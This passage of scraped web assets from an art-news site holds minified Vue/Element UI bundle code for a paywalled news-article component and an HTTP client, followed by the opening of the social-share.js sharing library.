t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",(function(){return r}))},13:function(t,e){t.exports=n("5128")},23:function(t,e){t.exports=n("41f8")},7:function(t,e){t.exports=n("8bbf")},76:function(t,e,n){"use strict";n.r(e);var r=n(7),o=n.n(r),i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"el-message-fade"},on:{"after-leave":t.handleAfterLeave}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],class:["el-message",t.type&&!t.iconClass?"el-message--"+t.type:"",t.center?"is-center":"",t.showClose?"is-closable":"",t.customClass],style:t.positionStyle,attrs:{role:"alert"},on:{mouseenter:t.clearTimer,mouseleave:t.startTimer}},[t.iconClass?n("i",{class:t.iconClass}):n("i",{class:t.typeClass}),t._t("default",[t.dangerouslyUseHTMLString?n("p",{staticClass:"el-message__content",domProps:{innerHTML:t._s(t.message)}}):n("p",{staticClass:"el-message__content"},[t._v(t._s(t.message))])]),t.showClose?n("i",{staticClass:"el-message__closeBtn el-icon-close",on:{click:t.close}}):t._e()],2)])},a=[];i._withStripped=!0;var s={success:"success",info:"info",warning:"warning",error:"error"},c={data:function(){return{visible:!1,message:"",duration:3e3,type:"info",iconClass:"",customClass:"",onClose:null,showClose:!1,closed:!1,verticalOffset:20,timer:null,dangerouslyUseHTMLString:!1,center:!1}},computed:{typeClass:function(){return this.type&&!this.iconClass?"el-message__icon el-icon-"+s[this.type]:""},positionStyle:function(){return{top:this.verticalOffset+"px"}}},watch:{closed:function(t){t&&(this.visible=!1)}},methods:{handleAfterLeave:function(){this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},close:function(){this.closed=!0,"function"===typeof this.onClose&&this.onClose(this)},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var t=this;this.duration>0&&(this.timer=setTimeout((function(){t.closed||t.close()}),this.duration))},keydown:function(t){27===t.keyCode&&(this.closed||this.close())}},mounted:function(){this.startTimer(),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},u=c,l=n(0),f=Object(l["a"])(u,i,a,!1,null,null,null);f.options.__file="packages/message/src/main.vue";var d=f.exports,p=n(13),h=n(23),y=o.a.extend(d),m=void 0,v=[],b=1,g=function t(e){if(!o.a.prototype.$isServer){e=e||{},"string"===typeof e&&(e={message:e});var n=e.onClose,r="message_"+b++;e.onClose=function(){t.close(r,n)},m=new y({data:e}),m.id=r,Object(h["isVNode"])(m.message)&&(m.$slots["default"]=[m.message],m.message=null),m.$mount(),document.body.appendChild(m.$el);var i=e.offset||20;return v.forEach((function(t){i+=t.$el.offsetHeight+16})),m.verticalOffset=i,m.visible=!0,m.$el.style.zIndex=p["PopupManager"].nextZIndex(),v.push(m),m}};["success","warning","info","error"].forEach((function(t){g[t]=function(e){return"string"===typeof e&&(e={message:e}),e.type=t,g(e)}})),g.close=function(t,e){for(var n=v.length,r=-1,o=void 0,i=0;i<n;i++)if(t===v[i].id){o=v[i].$el.offsetHeight,r=i,"function"===typeof e&&e(v[i]),v.splice(i,1);break}if(!(n<=1||-1===r||r>v.length-1))for(var a=r;a<n-1;a++){var s=v[a].$el;s.style["top"]=parseInt(s.style["top"],10)-o-16+"px"}},g.closeAll=function(){for(var t=v.length-1;t>=0;t--)v[t].close()};var w=g;e["default"]=w}})},f6b4:function(t,e,n){"use strict";var r=n("c532");function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},f6fd:function(t,e){(function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})})(document)},fb15:function(t,e,n){"use strict";var r;(n.r(e),"undefined"!==typeof window)&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1]));var o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"modelNewsDetail"},[t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的雅昌会员，你已免费畅享会员内容")])]):t._e()]):0==t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的用户，你已付费可畅读全文")])]):t._e()]):t._e(),n("div",{staticClass:"newsHead"},[n("p",{staticClass:"newsTitle"},[n("span",[t._v(t._s(t.newsData.title))])]),n("p",{staticClass:"newsSpan"},[t.newsData.time?n("span",{staticClass:"time"},[t._v(t._s(t.newsData.time))]):t._e(),t.newsData.source?n("span",{staticClass:"source"},[t._v(t._s(t.newsData.source))]):t._e(),t.newsData.author?n("span",{staticClass:"author"},[t._v("\n        作者："+t._s(t.newsData.author))]):t._e()])]),n("div",{class:{contentHeight:!t.newsData.cansee&&!t.loading}},[n("div",{class:{newsContent:!0}},[t.videoUrl?n("div",{staticClass:"video_universal_player",attrs:{"data-src":t.videoUrl}},[n("video",{attrs:{controls:"",controlslist:"nodownload","data-task_id":"0",src:t.videoUrl}})]):t._e(),n("div",{staticClass:"newsContentBody",domProps:{innerHTML:t._s(t.selectContent)}})]),t.content&&t.content.length>1?n("PageModel",{attrs:{pageTotal:t.content.length},model:{value:t.selectIndex,callback:function(e){t.selectIndex=e},expression:"selectIndex"}}):t._e(),t.newsData.cansee||t.loading?t._e():n("div",{staticClass:"shadeModel"},[n("i",{staticClass:"up"}),1==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 免费阅读该文章")]):2==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 查看完整内容")]):3==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通雅昌会员优享价格畅读全文")]):t._e(),1===t.newsData.canbuy?n("span",{staticClass:"buyText",style:{color:t.themeStyle.color},on:{click:t.buyHandle}},[t._v("￥"+t._s(t.newsData.price_yuan)+" 阅读全文")]):t._e()])],1),n("div",[t.newsData.editor?n("p",{staticClass:"editor"},[t._v("\n      （责任编辑："+t._s(t.newsData.editor)+"）\n    ")]):t._e(),t.newsData.hidden_content?n("p",{staticClass:"hidden_content"},[t._v("\n      "+t._s(t.newsData.hidden_content)+"\n    ")]):t._e()]),t.newsData.keywords&&t.newsData.keywords.length?n("div",{staticClass:"newsKey"},[n("span",[t._v("推荐关键字")]),t._l(t.newsData.keywords,(function(e,r){return n("a",{key:r,attrs:{href:e.link,target:"_blank"}},[t._v(t._s(e.name))])}))],2):t._e(),t.newsData.belong_package&&t.newsData.belong_package.length?n("div",{staticClass:"modelArtbaseInclude"},[n("artbase",{attrs:{list:t.newsData.belong_package,detailHandle:!0,contentsPageType:t.contentsPageType},on:{gotoDetail:t.gotoDetail}})],1):t._e()])},i=[],a=n("a34a"),s=n.n(a),c={appIndexPackage:"/web/index/package",appIndex:"/web/index",appIndexReport:"/web/index/report",appGetUser:"/web/dashborad/user_login_info",appReportDetail:"/web/report/getIndexReportById",appNewsDetail:"/web/news/index",appAdminIndex:"/web/home/index",appAdminStudy:"/web/member/study",appSearch:"/web/search/indexplus",appSearchCategory:"web/package/category_list",appSearchcategoryAttr:"web/search/category_attr",appSearchAllAttr:"/web/search/attr",browsingHistory:"/web/home/browsing_history",closeTips:"/web/home/close_tips",bookRelate:"/web/dir/bookRelate",personBookList:"web/dir/bookList",packageRelate:"/web/dir/packageRelate"},u=(n("0fb7"),n("450d"),n("f529")),l=n.n(u),f=(n("8bbf"),n("bc3a")),d=n.n(f),p=n("a78e"),h=n.n(p),y="https://artbase-api.artron.net",m="production",v="https://artbase.artron.net",b="https://artexpress-app.artron.net",g="https://buy-api.artron.net/api",w="https://artbase-api.artron.net",_="https://artbase-api.artron.net";"development"===m&&(g="http://buy-api.artron.net/api",y="/api");var S={BASE_API:y,BASE_URL:v,COURSE_BASE_API:b,buyUrl:g,topicUrl:w,localDomain:_},x={dispatch:function(){}};var C=d.a.create({baseURL:S.BASE_API,withCredentials:!0,timeout:5e4}),O=function(){},E=function(){x.dispatch("app/ACTION_CLEAR_LOGIN")},k=function(){x.dispatch("app/ACTION_LOGIN_CLEAR")},T=function(){x.dispatch("app/ACTION_LOGIN")},j=function(t){l()({message:t,type:"error",duration:5e3,showClose:!0})};C.interceptors.request.use((function(t){return t.headers["Content-Type"]="application/x-www-form-urlencoded",t}),(function(t){return Promise.reject(t)}));var D=[{pc:"https://artbase.artron.net/#/front/index",wap:"https://m-artbase.artron.net/wap/artbase/index"},{pc:"https://artbase.artron.net/#/marketResearch",wap:"https://m-artbase.artron.net/wap/artbase/report_index"},{pc:"https://artbase.artron.net/#/topicData",wap:"https://m-artbase.artron.net/wap/artbase/package_index"},{pc:"https://artbase.artron.net/#/subscriptionList",wap:"https://m-artbase.artron.net/wap/artbase/my_sub"},{pc:"https://artbase.artron.net/#/catalogues",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu"},{pc:"https://artbase.artron.net/#/topicDataContentsDetail?id=",wap:"https://m-artbase.artron.net/wap/artbase/package/"},{pc:"https://artbase.artron.net/#/WorksDetailLogin?id=",wap:"https://m-artbase.artron.net/wap/artbase/work_detail/"},{pc:"https://artbase.artron.net/#/catalogue/goods?id=",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu_detail?dir_id="},{pc:"https://artbase.artron.net/#/topicDataAtlas?id=",wap:"https://m-artbase.artron.net/wap/artbase/atlas?id="}];C.interceptors.response.use((function(t){if(1===t.data.isMobile&&D.forEach((function(t){if(window.location.href.indexOf(t.pc)>-1)if("https://artbase.artron.net/#/marketResearch"==t.pc&&window.location.href.indexOf("marketResearchDetail")>-1){var e="https://artbase.artron.net/#/marketResearchDetail?id=",n="https://tulu.artron.net/wap/report/market/",r=window.location.href.replace(e,n);window.location.href=r+"?share_type=2"}else{var o=window.location.href.replace(t.pc,t.wap);window.location.href=o.split("&")[0]}})),200!=t.status)return l()({message:"网络异常",type:"error",duration:5e3}),Promise.reject(t);var e=1;0===t.data.isLogin||0===t.data.data.isLogin?(e=0,"#/front/index"!==window.location.hash&&"#/IndexMember"!==window.location.hash&&-1==window.location.hash.indexOf("#/front/newsDetail")&&"#/courseIndex"!==window.location.hash&&"#/artBook"!==window.location.hash&&window.location.hash.indexOf("#/bookDetail")&&"#/bookListCon"!==window.location.hash&&"#/topicDataAtlas?id=1"!==window.location.hash&&"#/topicDataAtlas?id=3"!==window.location.hash&&T()):"artbase.artron.net"==window.location.host&&"https://artbase.artron.net/"!==window.location.href&&"#/front/index"!==window.location.hash&&0===t.data.data.is_member&&(window.location.href="https://member.artron.net/memCenter/collect"),t.data.data.isLogin=e,t.data.isLogin=e,h.a.set("loginFlag",e);var n=t.data;if(1024!==n.code){if(-999!=n.code)if(t.data.isLogin||"#/topicDataAtlas?id=1"===window.location.hash||"#/topicDataAtlas?id=3"===window.location.hash||E(),n instanceof Blob){if("application/json"!=n.type)return t;var r=new FileReader;r.addEventListener("loadend",(function(){var t=JSON.parse(r.result);return 200==t.status?l()({message:t.data||t.message||n.msg,type:"success",duration:5e3}):401==t.status?O():j(t.message||t.data||n.msg),null})),r.readAsText(n,["utf-8"])}else{if(444==n.code)return O(),Promise.reject({message:"登陆超时"});if(-9999==n.code)return O(),Promise.reject({message:"请您登录后操作"});if(200==n.code||0==n.code)return n.data||n.message||n.msg;if(-100==n.code)return Promise.reject({message:n.message||n.data||n.msg,resData:n});if(10001!=n.code)return j(n.message||n.msg),Promise.reject({message:n.message||n.data||n.msg,resData:n});document.location="/"}}else k()}),(function(t){return j(t.response.data.message||t.response.data.data||t.response.msg),Promise.reject(t)}));var P=C,A=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(n)try{e=e?JSON.stringify(e):""}catch(r){e=""}localStorage.setItem(t,e)},L=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=localStorage.getItem(t);if(e)try{n=n?JSON.parse(n):1==e?{}:[]}catch(r){n=1==e?{}:[]}return n},N={getLocal:L,setLocal:A,USER_INFO:"USER_INFO",COMMODITY:"commodity",ADMIN_TAGS:"ADMIN_TAGS"},I={props:{pay_type:{type:Boolean,default:!1}},methods:{jumpPayment:function(t){this.pay_type?this.$emit("pay_handle",t):(N.setLocal(N.COMMODITY,t),this.$router.push({name:"payment"}))}}};function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){M(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var U={1:{listPath:"",detailPath:"/WorksDetailLogin",name:"WorksDetailLogin"},2:{listPath:"",detailPath:"/newsDetail",name:"newsDetail"},3:{listPath:"",detailPath:"/courseDetail",name:"courseDetail"},4:{listPath:"",detailPath:"/",name:"marketResearchDetail"},5:{listPath:"/topicData",detailPath:"/topicDataContentsDetail",name:"topicDataContentsDetail"},index:{listPath:"/front/index",detailPath:"/front/index",name:"FrontIndex"},member:{detailPath:"/member",name:"member"},order:{detailPath:"/purchaseRecords",name:"purchaseRecords"},orderDetail:{detailPath:"/orderDetails",name:"orderDetails"},subscriptionList:{detailPath:"/subscriptionList",name:"subscriptionList"},couse:{detailPath:"/Course",name:"Course"}},F=function(t){return U[t||"index"]},q={methods:{GOTO_BUSINESS:function(t,e,n){var r=F(e.business_type||"index"),o=r[t];1===n?"detailPath"===t?this.$router.push({name:r.name,query:e.query?e.query:{id:e.id},params:e.params||{}}):this.$router.push({path:o}):2===n?window.location.link=S.BASE_URL+"".concat(o):3==n&&this.$emit("gotoDetail",B(B({},e),{},{ARTBASE_BUSINESS_DATA:{name:r.name,pathName:t}}))},BUSINESS_DETAIL:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("detailPath",t,e)},BUSINESS_LIST:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("listPath",t,e)}}},H={filters:{saleType:function(t){var e="";switch(Number(t)){case 0:e="免费";break;case 1:e="会员免费";break;case 2:e="会员专享";break;case 3:e="会员优享";break;default:break}return e},price_show:function(t){return 1!=t&&0!=t}}},V=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.viewShow,expression:"viewShow"}],staticClass:"collectionView"},[n("div",{staticClass:"collectionViewBtnNew",class:0==t.fontType?"":"collBtnWhite"},[n("p",[t._v(t._s(t.detail&&t.detail.title))]),n("div",t._l(t.detail&&t.detail.label,(function(e,r){return n("p",{key:r,staticClass:"open",on:{click:function(n){return n.stopPropagation(),t.openData(e.type)}}},[t._v("\n        "+t._s(e.title)+"\n      ")])})),0)]),n("div",{staticClass:"boxView",class:0==t.fontType?"":"collListLeft"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"collectionViewList"},t._l(t.list,(function(e,r){return n("div",{key:r,staticClass:"coll-item",class:{action:t.list.auth,active:0==r},on:{click:function(n){return t.goto(e)}}},[t._v("\n        "+t._s(e.name)+"\n      ")])})),0)])])},z=[];function G(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?G(Object(n),!0).forEach((function(e){W(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function W(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var X={name:"collectionView",props:{list:{type:Array,default:function(){}},detail:{type:Object,default:function(){}},contentsPageType:{type:Number,default:1},detailHandle:{type:Boolean,default:!0},fontType:{type:Number,default:0},artbase_pay_type:{type:Boolean,Boolean:!1},artbase_link_type:{type:Number,default:1}},data:function(){return{isShow:!1,viewShow:!0}},mounted:function(){},created:function(){},methods:{closeChildBox:function(){this.isShow=!1},openList:function(t){this.list&&1==this.list.length?this["goto"](this.list[0]):this.isShow=!this.isShow},openData:function(t){3==t?this.$router.push({name:"subpackage"}):this.list&&1==this.list.length?this["goto"](this.list[0]):(this.isShow=!this.isShow,this.$emit("update:childShow",!1))},goto:function(t){this.isShow=!1,this.detailHandle?this.$emit("gotoDetail",J({},t)):this.$router.push({name:"topicDataContentsDetail",query:{id:t.package_id}})}}},Y=X;n("affa");function Z(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var K=Z(Y,V,z,!1,null,null,null),Q=K.exports,tt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"pageComPageModel"},[n("button",{attrs:{disabled:t.value<=1},on:{click:function(e){return t.changePage(-1)}}},[t._v("上一页")]),n("ul",{staticClass:"pages"},t._l(t.pageTotal,(function(e){return n("li",{key:e,class:{active:e===t.value},on:{click:function(n){return t.clickHandle(e)}}},[t._v("\n            "+t._s(e)+"\n        ")])})),0),n("button",{attrs:{disabled:t.value>=t.pageTotal},on:{click:function(e){return t.changePage(1)}}},[t._v("下一页")])])},et=[],nt={props:{pageTotal:{type:Number,default:1},value:{type:Number,default:1}},methods:{clickHandle:function(t){t!=this.value&&this.$emit("input",t)},changePage:function(t){this.clickHandle(this.value+t)}}},rt=nt,ot=(n("64b9"),Z(rt,tt,et,!1,null,null,null)),it=ot.exports;function at(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,o)}function st(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){at(i,r,o,a,s,"next",t)}function s(t){at(i,r,o,a,s,"throw",t)}a(void 0)}))}}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ut(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach((function(e){lt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function lt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n("2c4f");var ft={components:{artbase:Q,PageModel:it},mixins:[I,q,H],props:{newsId:{type:String|Number,default:""},requestUrl:{type:String,default:c["appNewsDetail"]},newsType:{type:Number|String,default:2},theme:{type:Object,default:function(t){return{}}},memberPageType:{type:Number,default:1},contentsPageType:{type:Number,default:1}},data:function(){return{content:[],loading:!0,selectIndex:1,newsData:{},tips:"1241423423",videoUrl:""}},computed:{selectContent:function(){return this.content&&this.content.length?this.content[this.selectIndex-1]:""},themeStyle:function(){return ut({background:"linear-gradient(90deg, #40C4CD 0%, #3AAED4 100%)",color:"#00BDB6"},this.theme)}},watch:{selectContent:function(){setTimeout((function(){$(".editorUiGood .picWrap img").each((function(t,e){var n=new Image;n.src=$(this).attr("_src");var r=$(this);n.onload=function(){var t=parseInt(n.width),e=parseInt(n.height);e/t>=1?r.attr("style","width:"+r.parent().width()+"px!important"):r.attr("style","height:300px!important")}})),$(".iconNew").attr("style","")}),100)}},mounted:function(){this.getDetail(),this.$nextTick((function(){$(".editorUi ").click((function(){window.location.href=$(this).find("a").attr("data-url")}))}))},methods:{goto_news_handle:function(){},gotoDetail:function(t){this.BUSINESS_DETAIL({id:t.package_id,business_type:5},this.contentsPageType)},getRequestData:function(){return this.REQUEST_DATA||{}},getDetail:function(){var t=this;return st(s.a.mark((function e(){var n,r,o,i,a,c,u,l,f,d,p,h,y,m,v,b,g,w,_;return s.a.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,P({url:t.requestUrl,type:"get",params:{newid:t.newsId,p:1,_t:(new Date).getTime(),type:t.newsType}});case 3:n=e.sent,t.loading=!1,t.REQUEST_DATA={isLogin:n.isLogin},r=n.sale_type,o=n.product_sku,i=n.package_id,a=n.business_type,c=n.business_cms_id,u=n.business_id,l=n.canbuy,f=n.cansee,d=n.isVipUser,p=n.title,h=n.time,y=n.source,m=n.keywords,v=n.belong_package,b=n.editor,g=n.hidden_content,w=n.author,_=n.price,t.newsData=ut({sale_type:r,product_sku:o,package_id:i,business_type:a,business_cms_id:c,business_id:u,canbuy:l,cansee:f,isVipUser:d,title:p,time:h,editor:b,hidden_content:g,source:y,author:w,keywords:m,belong_package:v||[]},_||{price:0,price_yuan:0,member_price:0,member_price_yuan:0}),t.content=n.content,t.$nextTick((function(){t.scoreShow(),t.goToLink()})),t.videoUrl=n.video?n.video.url:"",t.$emit("getDetail",n),e.next=16;break;case 14:e.prev=14,e.t0=e["catch"](0);case 16:case"end":return e.stop()}}),e,null,[[0,14]])})))()},openMember:function(){this.BUSINESS_DETAIL({business_type:"member"},this.memberPageType)},buyHandle:function(){var t=this.newsData,e=t.business_id,n=t.business_type,r=t.package_id,o=t.product_sku,i=void 0===o?"":o;e&&this.jumpPayment({business_id:e,business_type:n,package_id:r,product_sku:i,business_news_id:this.newsId})},scoreShow:function(){var t=document.querySelectorAll(".coreWrap");if(!t.length)return!1;for(var e=0;e<t.length;e++){var n=t[e].querySelector(".starWrap"),r=t[e].querySelector(".activeStar"),o=parseFloat(document.defaultView.getComputedStyle(n,!1)["width"])||0,i=parseFloat(t[e].dataset.core)||0,a=i%2==0?i/2:Math.round(i)/2,s=o/5*a;r.style.width=s+"px"}},goToLink:function(){var t=document.querySelectorAll(".editorUi a"),e=document.querySelectorAll(".toAppArtist"),n=document.querySelectorAll(".toAppIndex");if(t.length)for(var r=0;r<t.length;r++)t[r].addEventListener("click",(function(){var t=this.dataset.url;window.location.href=t}),!1);if(n.length)for(r=0;r<n.length;r++)n[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1);if(e.length)for(r=0;r<e.length;r++)e[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1)}}},dt=ft,pt=(n("5b61"),Z(dt,o,i,!1,null,null,null)),ht=pt.exports;e["default"]=ht}})["default"]}));

--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/social-share.js
body_size: 13048
content:
/**
 * social-share.js
 *
 * @author  52cik <fe.52cik@gmail.com>
 * @license MIT
 *
 * @example
 * <pre>
 * socialShare('.share-components');
 *
 * // or
 *
 * socialShare('.share-bar', {
 *     sites: ['qzone', 'qq', 'weibo','wechat'],
 *     // ...
 * });
 * </pre>
 */
;(function (window, document, undefined) {

    // Initialize a variables.

    var Array$indexOf = Array.prototype.indexOf;
    var Object$assign = Object.assign;

    var runningInWeChat = /MicroMessenger/i.test(navigator.userAgent);
    var isMobileScreen = document.documentElement.clientWidth <= 768;

    var image = (document.images[0] || 0).src || '';
    var site = getMetaContentByName('site') || getMetaContentByName('Site') || document.title;
    var title = getMetaContentByName('title') || getMetaContentByName('Title') || document.title;
    var description = getMetaContentByName('description') || getMetaContentByName('Description') || '';

    var defaults = {
        url: location.href,
        origin: location.origin,
        source: site,
        title: title,
        description: description,
        image: image,
        imageSelector: undefined,

        weiboKey: '',

        wechatQrcodeTitle: '微信扫一扫：分享',
        wechatQrcodeHelper: '<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>',
        wechatQrcodeSize: 100,

        sites: ['weibo', 'qq', 'wechat', 'douban', 'qzone', 'linkedin', 'facebook', 'twitter', 'google'],
        mobileSites: [],
        disabled: [],
        initialized: false
    };

    var templates = {
        qzone: 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}&pics={{IMAGE}}',
        qq: 'http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}&summary="{{SUMMARY}}"',
        weibo: 'https://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}',
        wechat: 'javascript:',
        douban: 'http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11',
        linkedin: 'http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin',
        facebook: 'https://www.facebook.com/sharer/sharer.php?u={{URL}}',
        twitter: 'https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{ORIGIN}}',
        google: 'https://plus.google.com/share?url={{URL}}'
    };


    /**
     * Expose API to the global
     *
     * @param  {String|Element} elem
     * @param  {Object} options
     */
    window.socialShare = function (elem, options) {
        elem = typeof elem === 'string' ? querySelectorAlls(elem) : elem;

        if (elem.length === undefined) {
            elem = [elem];
        }

        each(elem, function (el) {
            if (!el.initialized) {
                share(el, options);
            }
        });
    };

    // Domready after initialization
    alReady(function () {
        socialShare('.social-share, .share-component');
    });


    /**
     * Initialize a share bar.
     *
     * @param {Object}        $options globals (optional).
     *
     * @return {Void}
     */
    function share(elem, options) {
        var data = mixin({}, defaults, options || {}, dataset(elem));

        if (data.imageSelector) {
            data.image = querySelectorAlls(data.imageSelector).map(function(item) {
                return item.src;
            }).join('||');
        }

        addClass(elem, 'share-component social-share');
        createIcons(elem, data);
        createWechat(elem, data);

        elem.initialized = true;
    }


    /**
     * Create site icons
     *
     * @param {Element} elem
     * @param {Object} data
     */
    function createIcons(elem, data) {
        var sites = getSites(data);
        var isPrepend = data.mode == 'prepend';

        each(isPrepend ? sites.reverse() : sites, function (name) {
            var url = makeUrl(name, data);
            var link = data.initialized ? getElementsByClassName(elem, 'icon-' + name) : createElementByString('<a class="social-share-icon icon-' + name + '"></a>');

            if (!link.length) {
                return true;
            }

            link[0].href = url;

            if (name === 'wechat') {
                link[0].tabindex = -1;
            } else {
                link[0].target = '_blank';
            }

            if (!data.initialized) {
                isPrepend ? elem.insertBefore(link[0], elem.firstChild) : elem.appendChild(link[0]);
            }
        });
    }


    /**
     * Create the wechat icon and QRCode.
     *
     * @param {Element} elem
     * @param {Object} data
     */
    function createWechat (elem, data) {
        var wechat = getElementsByClassName(elem, 'icon-wechat', 'a');

        if (wechat.length === 0) {
            return false;
        }

